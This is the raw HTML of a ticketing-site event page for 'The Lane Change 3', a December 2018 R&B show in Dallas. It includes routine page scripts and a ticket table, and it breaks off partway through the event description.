

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/jacqueline-haupt-live-at-the-lane-change-3-december-15th-in-dallas
body_size: 11323
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas</title>
<meta charset="UTF-8">
<meta name="title" content="Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas" />
<meta name="description" content="Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas - Saturday December 15 at 5627 Dyer St |  5627 Dyer Street, Dallas, Texas, United States By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="AEROLIFESHOWS presents The Lane Change 3!Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, & Neko Mimi! Vendors & Artists interested in performing Email AeronotiqzEnt@yahoo.com for information! Doors open at 8pm!  All Ages5627 Dyer st Dallas, TXFollow us!Twitter: @AeronotiqzInfo @AEROLIFESHOWS Instagram: @Aeronotiqz @AEROLIFESHOWSFacebook: Aeronotiqz & Company Clothing " />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_51315.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/jacqueline-haupt-live-at-the-lane-change-3-december-15th-in-dallas " />
<meta property="og:description" content=" AEROLIFESHOWS presents The Lane Change 3!Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, & Neko Mimi! Vendors & Artists interested in performing Email AeronotiqzEnt@yahoo.com for information! Doors open at 8pm!  All Ages5627 Dyer st Dallas, TXFollow us!Twitter: @AeronotiqzInfo @AEROLIFESHOWS Instagram: @Aeronotiqz @AEROLIFESHOWSFacebook: Aeronotiqz & Company Clothing " />
<meta property="event:start_time" content="2018-12-15 20:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta name="twitter:description" content="AEROLIFESHOWS presents The Lane Change 3!Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, & Neko Mimi! Vendors & Artists interested in performing Email AeronotiqzEnt@yahoo.com for information! Doors open at 8pm!  All Ages5627 Dyer st Dallas, TXFollow us!Twitter: @AeronotiqzInfo @AEROLIFESHOWS Instagram: @Aeronotiqz @AEROLIFESHOWSFacebook: Aeronotiqz & Company Clothing " />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_51315.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769110480" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769110480" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769110480,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_836").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        12-15-2018
                                                    </p>
                                                    <p><b>Event time:</b>   8:00 PM - 12:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>5627 Dyer St</b> </p> <p>  5627 Dyer Street, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>R&amp;B</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/862" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_51315.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/jacqueline-haupt-live-at-the-lane-change-3-december-15th-in-dallas" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_836">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 15.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip836">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 15.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 0.45 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 15.45</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 0.45                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[836]" id="ticket_qty_836"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="862" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/jacqueline-haupt-live-at-the-lane-change-3-december-15th-in-dallas" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p style="background-color: rgb(255, 255, 255);"><span .sfuitext";="" font-size:="" 17pt;="" -webkit-text-size-adjust:="" 100%;"="" style="color: rgb(69, 69, 69);">AEROLIFESHOWS presents The Lane Change 3</span><span style="color: rgb(69, 69, 69); -webkit-text-size-adjust: 100%;">!</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Headlined by Jacob So, The PEEPSNation, Jacqueline Haupt, 2 Lost Music, Connor Gibbons, & Neko Mimi! </span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Vendors & Artists interested in performing Email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="723317001d1c1d061b0308371c06320b131a1d1d5c111d1f">[email&#160;protected]</a> for information! </span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Doors open at 8pm!  </span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); 